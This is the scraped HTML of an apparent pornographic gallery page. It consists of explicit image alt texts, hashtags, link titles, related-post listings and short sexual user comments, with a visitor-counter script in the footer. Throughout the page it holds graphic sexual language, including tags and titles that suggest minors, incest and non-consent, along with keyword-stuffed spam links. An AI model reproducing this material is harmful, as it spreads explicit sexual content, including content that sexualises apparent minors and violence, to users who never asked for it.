<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/905be4fcb590a503e43c0625785cf5a9.gif" alt="love lessons korean movie eng sub" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/8b21f3f29a94d0ee569e2869d6db8fa1.gif" alt="thick cougar with small tits fucked in the kitchen then" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/499b719981b30dbe5d0ef5c397416deb.gif" alt="rough throat and cunt pounding free teen porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(fdg-6QwM82wu)4.jpg' style="width:300px" /></a><br />Hd Sex Photos <a href="https://porn.jaygilday.com/lets-try-anal/view-id5915.php">Missyhhh Ass Niceass </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225_2.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/naked-sluts/view-id14815.php">Gif AnimatedGif FuckedFromBehind Submission Teen Gf </a></th>
    </tr>
</table></center>
<p><strong>#amateur  #asian  #asiangif  #babe  #ballgag  #bigtits  #convulsiveorgasm  #domination  #fetish  #flantansfav  #japanese  #magicwand  #masturbatinggif  #masturbation  #nicetitsgif  #oily  #orgasm  #orgasmgif  #sexybabe  #sologif</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-5.gif" alt="pictures to give me a boner" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/5fa59b456a47019600686b476c67c251.gif" alt="retro shemale porn movies vintage lingerie sex videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/134735.jpg" alt="silvie luca and izzy delphine wow porn girls videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/271941.gif" alt="superheroine death porn asian superheroine porn asian superheroine porn asian superheroine porn asian superheroine" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/999241.gif" alt="violee par une lesbienne dans les vestiaire free porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Femalemasturbation Fingering Outdoors</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/947981.gif" alt="gia dimarco bio sex videos pornstar directory" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/179100.gif" alt="king paul fucks platinum blonde porn tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/779008.gif" alt="he cums deep in her pussy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/232a8449986468c2a4bfa91f19b4f5bc.gif" alt="shemale handjob compilation sex picture women usa" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/907670.jpg" alt="redhead oral free videos sex movies porn tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/955289.gif" alt="tons of sex with san english translation video game" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/733599.jpg" alt="akiho yoshizawa lady fuck in moving car gorgeous part" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/4431818e302dacd6571e3f6f310f7dc7.gif" alt="college orgy sluts toy and fuck" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Asian Japanese Amateur Orgasm  babe torrent</h2>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-eaf8Ggaaaa)(mh-BAertyYU1q4KbR78ZZTW)12.jpg' alt="Voyeur Watching Enjoy Sexshow Friend Erotic Onlookers Audience Curious Excited Watchusfuck Blowjob Threesome Dorm" title="PuffyTits Teen Blond Cute Athome Young Pretty Boobs" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/brown-bunnies/view-id4260.php">#teen  #babe  #brunette </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/16.jpg' alt="Submissive Hogtied And Ballgaged" title="Male Man Nakedman Nakedmale Nudeman Nudemale Alpha Alphacock Muscles" style="width:300px" /></a><br><a href="https://porn.jaygilday.com/extreme-porn/view-id12683.php">Shower Wet Ffm </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/540347.gif" alt="massage category hot naked nude girls porn tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/619eabd119c19a16a8a16c13b2597e61.jpg" alt="waitress tube sexy hooter girl shanda fay sucks" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-6.gif" alt="gina gerson anal huge wallpaper fuck dick anal doris ivy gina gerson gina jpg" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-13.gif" /></a>
<h3>Komik Hentai Superman #asian  #japanese  #amateur  #orgasm  #oily  #babe  #fetish  #domination  #masturbation  #bigtits  #sexybabe</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-7.jpg" alt="tit slapping sex porn hub videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-8.jpg" alt="showing porn images for kelly hart porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225_2few43.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/slave-porn/view-id12427.php">Lets Try Anal: #bestselfies #bra #brunette </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-eaf8Ggaaaa)(mh-_dBoN99Urq5yqM3p)13.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/naked-sluts/view-id3792.php">#arresting #blowjob #driver #eating </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-9.jpg" alt="big tit ebony teens penthouse black xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/eae3a7bd6c330ad5165b43043606c1b3.gif" alt="model fucking during fake job interview mobile porno" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/jdfhgj.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-10.gif" alt="what to use as a homemade dildo" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/asian-japanese-amateur-orgasm-oily-babe-fetish-domination-masturbation-bigtits-sexybabe-11.gif" alt="wifebucket photos from the biggest amateur swinger party" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/323971.gif" alt="search swinging tits amateur vintage real vintage tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Italian porn xxx pics</h2>
<ul>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id5096.php">Sexy Amateur Teen Pussy Cunt Tits Boobs Spreading Psfb Ass Asshole Labia Selfie</a></li><li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id20358.php">Ebony Girl With Big Saggy Tits Miya Lushes Penduloustits Bignaturals Blackchicks Saggytits</a></li><li><a href="https://porn.jaygilday.com/brown-bunnies/view-id17295.php">MichelleWild Threesome Mmf Dp Anal Doublepenetration</a></li><li><a href="https://porn.jaygilday.com/bbw-mature/view-id13824.php">I Love Keeping You On Your Toes. Erotica Couple Fucking Standing Sexy Petite Longhair Legup Legs Bedroom Cockinpussy Bigballs</a></li><li><a href="https://porn.jaygilday.com/flashing/view-id10615.php">Cosplay Asian Boobs Nipples Ygwbt BigTits Busty Amateur AwesomeBoobs Busty Toples Areola Outfit Hot</a></li><li><a href="https://porn.jaygilday.com/naked-sluts/view-id2825.php">Lesbian Xmas Elves Feasting On Juicy Pussybabe Closeup Eating Elves Fingerfucking Fingering Lesbian Lesbian Longsocks Oral Piercin</a></li>
</ul>
<div style='text-align:center;'>
    <a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/porn-pic25.gif' style="max-width:300px" /></a>
</div>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Ben Wiafe</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/mutual-masturbation/view-id20186.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m=eaf8Ggaaaa)(mh=_TCLV3HJc6qPew0v)13.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Sissy Cd Crossdressing Cock " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, October 6, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/mutual-masturbation/view-id20186.php">Sissy Cd Crossdressing Cock </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/redheads/view-id8282.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_3 kfhfi.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Cumsharing Cumstrand Asian" sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, October 6, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/redheads/view-id8282.php">#asian #cumsharing #cumstrand</a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/ebony-orgy/view-id10103.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qV906Jrtg)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Sister Sisterbrother Caption " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, October 6, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/ebony-orgy/view-id10103.php">Sister Sisterbrother Caption </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/nice-pussy/view-id17899.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/ijhbv.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Stripper Blonde Leggy " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, October 6, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/nice-pussy/view-id17899.php">#SophieMoone #blonde #heels </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/mutual-masturbation/view-id4232.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/hitomi-tanaka-asfdgfhgjk-pussy.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Sexy Momteachingdaughter Howto Lesbian " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, October 6, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/mutual-masturbation/view-id4232.php">Sexy Momteachingdaughter Howto Lesbian Coppingafeel </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id3654.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/zsJttFXJ62I9ppgHLAyalvGzltC2pRMZ.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Spread Those Legs Amazingbody Amatuer " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Wednesday, October 6, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/young-hairy-pussy/view-id3654.php">Spread Those Legs </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/lets-try-anal/view-id15060.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/asdgdvb.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Hot Reversecowgirl Gif" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/lets-try-anal/view-id15060.php">Sexy Brunette  fkk </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/cumshots/view-id7046.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qGUTQ6Swertybeaf8Ggaaaaretyt)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Cosplay Chick Has Fun With Dildo Blonde Masturbation Toys Fetish Masturbate Solo Toy Fun Dildo Cosplay Fantasy Makeup Tits" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/cumshots/view-id7046.php">Sexygirl Posing  blue </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/milking-table/view-id14279.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300x225_4jdvzxdes.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Cuteyoungteen Nnteen Brunette Tinytits Tooyoungfortheirtits Outdoors" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/milking-table/view-id14279.php">Anal Babe Blonde  dogfart network </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/lets-try-anal/view-id18875.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/263547_60.jpg-1445064714.jpg' /></td>
    <td><strong>Euratom</strong> at <i>06.10.2021 at 08:02</i><br />Thats a wonderful outdoor scene<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/184134_60.jpg-1417890588.jpg' /></td>
    <td><strong>Shonka</strong> at <i>06.10.2021 at 17:13</i><br />Nice facevery flabby body though<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/24420_60.jpg-1353805616.jpg' /></td>
    <td><strong>Conceal</strong> at <i>08.10.2021 at 02:30</i><br />I hate dancing bear<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/353830_60.jpg-1475578655.jpg' /></td>
    <td><strong>Lentigo</strong> at <i>08.10.2021 at 12:10</i><br />Where is anastasia lux<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/101635_60.jpg-1392215243.jpg' /></td>
    <td><strong>Herod</strong> at <i>08.10.2021 at 13:20</i><br />Ja ich auch saugeil<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/229514_60.jpg-1432332552.jpg' /></td>
    <td><strong>Fleam</strong> at <i>08.10.2021 at 18:11</i><br />This guy needs a new foreskin<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/24797_60.jpg-1352445058.jpg' /></td>
    <td><strong>Pinguin</strong> at <i>09.10.2021 at 14:55</i><br />Omg who knew annette did some titfucking<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/6785_60.jpg-1326054396.jpg' /></td>
    <td><strong>Kneeler</strong> at <i>10.10.2021 at 02:45</i><br />Sean michaels is the man<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/424125_60.jpg-1496240171.jpg' /></td>
    <td><strong>Carlosr</strong> at <i>11.10.2021 at 17:04</i><br />Nice dick lovely creamy sperm<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/299473_60.jpg-1456321557.jpg' /></td>
    <td><strong>Luddite</strong> at <i>12.10.2021 at 03:49</i><br />Me encantaria cojerla y darle mi leche<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/145363_60.jpg-1403546952.jpg' /></td>
    <td><strong>Plouky</strong> at <i>12.10.2021 at 05:11</i><br />Geil zu sehen wenn es dir kommt<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/156526_60.jpg-1416849707.jpg' /></td>
    <td><strong>Pompadour</strong> at <i>12.10.2021 at 07:32</i><br />Hi i want sex with you<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/395536_60.jpg-1486051119.jpg' /></td>
    <td><strong>Branley</strong> at <i>12.10.2021 at 10:23</i><br />Still would love to know what number movie this is<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/75275_60.jpg-1383385902.jpg' /></td>
    <td><strong>Cerebration</strong> at <i>12.10.2021 at 11:09</i><br />Oh no we owe them another video<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/64876_60.jpg-1373359453.jpg' /></td>
    <td><strong>Jamin</strong> at <i>12.10.2021 at 13:42</i><br />Loin de mes bases habituelles dommage<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/5618_60.jpg-1445876048.jpg' /></td>
    <td><strong>Wingspread</strong> at <i>12.10.2021 at 20:21</i><br />Good vid got some big boobs i love it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/413724_60.jpg-1499410559.jpg' /></td>
    <td><strong>Blankness</strong> at <i>12.10.2021 at 23:06</i><br />Love big clits i want to suck it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/124496_60.jpg-1397775094.jpg' /></td>
    <td><strong>Oldpool</strong> at <i>13.10.2021 at 00:22</i><br />Mir auch zu viel blech aber die lady ist klasse<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/33784_60.jpg-1357926350.jpg' /></td>
    <td><strong>Downton</strong> at <i>13.10.2021 at 10:05</i><br />Holy shit that gape at the end<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/47957_60.jpg-1390837828.jpg' /></td>
    <td><strong>Hypocist</strong> at <i>13.10.2021 at 16:47</i><br />Go you sexy bitch<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/7116_60.jpg-1326659021.jpg' /></td>
    <td><strong>Parge</strong> at <i>13.10.2021 at 18:09</i><br />Quando se la inkula<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/68511_60.jpg-1385998273.jpg' /></td>
    <td><strong>Gilding</strong> at <i>14.10.2021 at 10:30</i><br />Nice i love you mama<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/275082_60.jpg-1448903842.jpg' /></td>
    <td><strong>Barr</strong> at <i>15.10.2021 at 21:30</i><br />Wish i had a gurlfriend like her to please me<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/435047_60.jpg-1499529301.jpg' /></td>
    <td><strong>Sorest</strong> at <i>16.10.2021 at 02:29</i><br />Pamela fontini had fun with her back in the day</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='Hottie Selfie Perfecttits Nipplebars Tightbody Gorgeous' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Ben Wiafe</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/86619.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/lets-try-anal/view-id18846.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="Asian Japanese Amateur Orgasm Oily Babe Fetish Domination Masturbation Bigtits Sexybabe" />
        <meta itemprop="datePublished" content="2021-10-06T05:46:53"/>
        <meta itemprop="dateModified" content="2021-10-06T05:46:53" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Ben Wiafe" />
        </div>
        <meta itemprop="description" content="Orgasm Sexybabe Fetish Domination Bigtits , Glasses Asian  Amateur Asianteen OneTitOut Bustyasian vietnamese bitch." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/lets-try-anal/view-id18846.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id20281.php">NerdyGirl Glasses HugeRack SexyBody </a></li>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id8809.php">AnnalisaGreco  Annalisa  Italian  Ftv  FTVGirls  </a></li>
<li><a href="https://porn.jaygilday.com/quick-squirt/view-id14110.php">Ebony Nn Nonnude Shape </a></li>
<li><a href="https://porn.jaygilday.com/cumshots/view-id4882.php">Cumshot Cumfacial Facial Jizz </a></li>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id6650.php">Cleo Vixen Is Naked For </a></li>
<li><a href="https://porn.jaygilday.com/hd-pussy/view-id15356.php">Milf Hotmom Mature OMGMom Lingerie </a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id6909.php">Puffypussy Groolypussy Wetpussy</a></li>
<li><a href="https://porn.jaygilday.com/flashing/view-id13068.php">Analingus Cartoon Comics JABcomix AmyMatthews </a></li>
<li><a href="https://porn.jaygilday.com/ebony-orgy/view-id4143.php">Quinnlindemann Selfpee Selfpiss Enjoy Fun</a></li>
<li><a href="https://porn.jaygilday.com/women-fucking/view-id882.php">Bondage Restrained Chains Gagge </a></li>
<li><a href="https://porn.jaygilday.com/redheads/view-id13048.php">Moan TalkDirty Shelikesit Doggystyle </a></li>
<li><a href="https://porn.jaygilday.com/flashing/view-id7837.php">Brunette Hairoverface Bikini Hardbody </a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id16768.php">Pussy Labia Cock Anal</a></li>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id16171.php">Gif Hot HollyWellin </a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id7729.php">Makeithurther Slut Whore Humiliated </a></li>
<li><a href="https://porn.jaygilday.com/gaping/view-id19483.php">Selfie Jarretels Greatlegs Slimwaist </a></li>
<li><a href="https://porn.jaygilday.com/extreme-porn/view-id9513.php">Blonde Glasses Seductive </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
